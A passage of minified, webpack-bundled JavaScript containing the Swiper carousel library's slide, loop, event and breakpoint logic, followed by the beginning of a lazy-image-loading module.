'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var n=parseInt(e,10);if(!isFinite(n))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=n}var r=this,o=e;o<0&&(o=0);var l=r.params,u=r.snapGrid,d=r.slidesGrid,c=r.previousIndex,h=r.activeIndex,p=r.rtlTranslate,f=r.wrapperEl,v=r.enabled;if(r.animating&&l.preventInteractionOnTransition||!v&&!a&&!s)return!1;var m=Math.min(r.params.slidesPerGroupSkip,o),D=m+Math.floor((o-m)/r.params.slidesPerGroup);D>=u.length&&(D=u.length-1),(h||l.initialSlide||0)===(c||0)&&i&&r.emit("beforeSlideChangeStart");var g,b=-u[D];if(r.updateProgress(b),l.normalizeSlideIndex)for(var C=0;C<d.length;C+=1){var w=-Math.floor(100*b),E=Math.floor(100*d[C]),y=Math.floor(100*d[C+1]);void 0!==d[C+1]?w>=E&&w<y-(y-E)/2?o=C:w>=E&&w<y&&(o=C+1):w>=E&&(o=C)}if(r.initialized&&o!==h){if(!r.allowSlideNext&&b<r.translate&&b<r.minTranslate())return!1;if(!r.allowSlidePrev&&b>r.translate&&b>r.maxTranslate()&&(h||0)!==o)return!1}if(g=o>h?"next":o<h?"prev":"reset",p&&-b===r.translate||!p&&b===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(b),"reset"!==g&&(r.transitionStart(i,g),r.transitionEnd(i,g)),!1;if(l.cssMode){var x,F=r.isHorizontal(),T=-b;if(p&&(T=f.scrollWidth-f.offsetWidth-T),0===t)f[F?"scrollLeft":"scrollTop"]=T;else if(f.scrollTo)f.scrollTo(((x={})[F?"left":"top"]=T,x.behavior="smooth",x));else f[F?"scrollLeft":"scrollTop"]=T;return!0}return 0===t?(r.setTransition(0),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(i,g),r.transitionEnd(i,g)):(r.setTransition(t),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(i,g),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,g))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var n=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+n,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating,n=this.snapGrid,r=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,d=l(o?this.translate:-this.translate),c=n.map((function(e){return l(e)})),h=n[c.indexOf(d)-1];return void 0===h&&a.cssMode&&n.forEach((function(e){!h&&d>=e&&(h=e)})),void 0!==h&&(u=r.indexOf(h))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var s=this.activeIndex,n=Math.min(this.params.slidesPerGroupSkip,s),r=n+Math.floor((s-n)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[r]){var l=this.snapGrid[r];o-l>(this.snapGrid[r+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[r-1];o-u<=(this.snapGrid[r]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,s="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,n=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?n<t.loopedSlides-s/2||n>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),n=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(n)}))):t.slideTo(n):n>t.slides.length-s?(t.loopFix(),n=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(n)}))):t.slideTo(n)}else t.slideTo(n)}},loop:{loopCreate:function(){var e=this,t=Object(r.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var n=i.slidesPerGroup-s.length%i.slidesPerGroup;if(n!==i.slidesPerGroup){for(var l=0;l<n;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);var d=[],c=[];s.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&c.push(t),i<s.length&&i>=s.length-e.loopedSlides&&d.push(t),a.attr("data-swiper-slide-index",i)}));for(var h=0;h<c.length;h+=1)a.append(Object(o.a)(c[h].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=d.length-1;p>=0;p-=1)a.prepend(Object(o.a)(d[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,n=this.allowSlideNext,r=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-r[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=n,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var s=a+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);s=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var n=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=n)this.appendSlide(t);else{for(var r=s>e?s+1:s,o=[],l=n-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var d=0;d<t.length;d+=1)t[d]&&i.append(t[d]);r=s>e?s+t.length:s}else i.append(t);for(var c=0;c<o.length;c+=1)i.append(o[c]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var s,n=a;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)s=e[r],this.slides[s]&&this.slides.eq(s).remove(),s<n&&(n-=1);n=Math.max(n,0)}else s=e,this.slides[s]&&this.slides.eq(s).remove(),s<n&&(n-=1),n=Math.max(n,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(r.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,n=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=D.bind(this),this.onTouchEnd=g.bind(this),t.cssMode&&(this.onScroll=w.bind(this)),this.onClick=C.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),E||(e.addEventListener("touchstart",y),E=!0)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!o.touch&&n.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&s.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(r.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,n=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!o.touch&&n.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,n=this.$el,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var o=this.getBreakpoint(r,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in r?r[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var d=u||this.originalParams,c=s.slidesPerColumn>1,h=d.slidesPerColumn>1,p=s.enabled;c&&!h?(n.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!c&&h&&(n.addClass(s.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&n.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=d.direction&&d.direction!==s.direction,v=s.loop&&(d.slidesPerView!==s.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,d);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),p&&!m?this.disable():!p&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",d),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",d)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,s=Object(r.b)(),n="window"===t?s.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:n*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],d=u.point,c=u.value;"window"===t?s.matchMedia("(min-width: "+c+"px)").matches&&(a=d):c<=i.clientWidth&&(a=d)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,s=this.params,n=this.rtl,r=this.$el,o=this.device,l=this.support,u=(e=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:n},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],t=s.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),r.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,s,n){var l,u=Object(r.b)();function d(){n&&n()}Object(o.a)(e).parent("picture")[0]||e.complete&&s?d():t?((l=new u.Image).onload=d,l.onerror=d,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):d()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},S={},$=function(){function e(){for(var t,i,a=arguments.length,s=new Array(a),n=0;n<a;n++)s[n]=arguments[n];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(t=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var r=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});r.push(new e(a))})),r}var h=this;h.__swiper__=!0,h.support=u(),h.device=d({userAgent:i.userAgent}),h.browser=c(),h.eventsListeners={},h.eventsAnyListeners=[],void 0===h.modules&&(h.modules={}),Object.keys(h.modules).forEach((function(e){var t=h.modules[e];if(t.params){var a=Object.keys(t.params)[0],s=t.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var p,f,v=Object(l.e)({},x);return h.useParams(v),h.params=Object(l.e)({},v,S,i),h.originalParams=Object(l.e)({},h.params),h.passedParams=Object(l.e)({},i),h.params&&h.params.on&&Object.keys(h.params.on).forEach((function(e){h.on(e,h.params.on[e])})),h.params&&h.params.onAny&&h.onAny(h.params.onAny),h.$=o.a,Object(l.e)(h,{enabled:h.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===h.params.direction},isVertical:function(){return"vertical"===h.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:h.params.allowSlideNext,allowSlidePrev:h.params.allowSlidePrev,touchEvents:(p=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],h.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),h.touchEventsTouch={start:p[0],move:p[1],end:p[2],cancel:p[3]},h.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},h.support.touch||!h.params.simulateTouch?h.touchEventsTouch:h.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:h.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:h.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),h.useModules(),h.emit("_swiper"),h.params.init&&h.init(),h}var t,i,a,s=e.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},s.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},s.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,n=1;if(e.centeredSlides){for(var r,o=t[s].swiperSlideSize,l=s+1;l<t.length;l+=1)t[l]&&!r&&(n+=1,(o+=t[l].swiperSlideSize)>a&&(r=!0));for(var u=s-1;u>=0;u-=1)t[u]&&!r&&(n+=1,(o+=t[u].swiperSlideSize)>a&&(r=!0))}else for(var d=s+1;d<t.length;d+=1)i[d]-i[s]<a&&(n+=1);return n},s.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},s.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},s.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===s.length&&t.params.createElements){var n=Object(r.a)().createElement("div");s=Object(o.a)(n),n.className=t.params.wrapperClass,i.append(n),i.children("."+t.params.slideClass).each((function(e){s.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,s=i.$el,n=i.$wrapperEl,r=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),n.removeAttr("style"),r&&r.length&&r.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(S,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return S}},{key:"defaults",get:function(){return x}}],(i=null)&&F(t.prototype,i),a&&F(t,a),e}();Object.keys(T).forEach((function(e){Object.keys(T[e]).forEach((function(t){$.prototype[t]=T[e][t]}))})),$.use([h,v]);t.a=$},115:function(e,t,i){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,i=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=t&&"IntersectionObserver"in window,s=t&&"classList"in document.createElement("p"),n={elements_selector:"img",container:i||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},r=function(e,t){var i,a=new e(t);try{i=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(e){(i=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(i)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,i){var a="data-"+t;null!==i?e.setAttribute(a,i):e.removeAttribute(a)},u=function(e){return"true"===o(e,"was-processed")},d=function(e,t){return l(e,"ll-timeout",t)},c=function(e){return o(e,"ll-timeout")},h=function(e){for(var t,i=[],a=0;t=e.children[a];a+=1)"SOURCE"===t.tagName&&i.push(t);return i},p=function(e,t,i){i&&e.setAttribute(t,i)},f=function(e,t){p(e,"sizes",o(e,t.data_sizes)),p(e,"srcset",o(e,t.data_srcset)),p(e,"src",o(e,t.data_src))},v={IMG:function(e,t){var i=e.parentNode;i&&"PICTURE"===i.tagName&&h(i).forEach((function(e){f(e,t)})),f(e,t)},IFRAME:function(e,t){p(e,"src",o(e,t.data_src))},VIDEO:function(e,t){h(e).forEach((function(e){p(e,"src",o(e,t.data_src))})),p(e,"poster",o(e,t.data_poster)),p(e,"src",o(e,t.data_src)),e.load()}},m=function(e,t){s?e.classList.add(t):e.className+=(e.className?" ":"")+t},D=function(e,t){s?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},g=function(e,t,i,a){e&&(void 0===a?void 0===i?e(t):e(t,i):e(t,i,a))},b=function(e,t,i){e.addEventListener(t,i)},C=function(e,t,i){e.removeEventListener(t,i)},w=function(e,t,i){C(e,"load",t),C(e,"loadeddata",t),C(e,"error",i)},E=function(e,t,i){var a=i._settings,s=t?a.class_loaded:a.class_error,n=t?a.callback_loaded:a.callback_error,r=e.target;D(r,a.class_loading),m(r,s),g(n,r,i),i.loadingCount-=1,0===i._elements.length&&0===i.loadingCount&&g(a.callback_finish,i)},y=["IMG","IFRAME","VIDEO"],x=function(e,t){var i=t._observer;F(e,t),i&&t._settings.auto_unobserve&&i.unobserve(e)},F=function(e,t,i){var a=t._settings;!i&&u(e)||(y.indexOf(e.tagName)>-1&&(function(e,t){var i=function i(s){E(s,!0,t),w(e,i,a)},a=function a(s){E(s,!1,t),w(e,i,a)};!function(e,t,i){b(e,"load",t),b(e,"loadeddata",t),b(e,"error",i)}(e,i,a)}(e,t),m(e,a.class_loading)),function(e,t){var i,a,s=t._settings,n=e.tagName,r=v[n];if(r)return r(e,s),t.loadingCount+=1,void(t._elements=(i=t._elements,a=e,i.filter((function(e){return e!==a}))));!function(e,t){var i=o(e,t.data_src),a=o(e,t.data_bg);i&&(e.style.backgroundImage='url("'.concat(i,'")')),a&&(e.style.backgroundImage=a)}(e,s)}(e,t),function(e){l(e,"was-processed","true")}(e),g(a.callback_reveal,e,t))},T=function(e){var t=c(e);t&&(clearTimeout(t),d(e,null))},S=function(e){return!!a&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,i){var 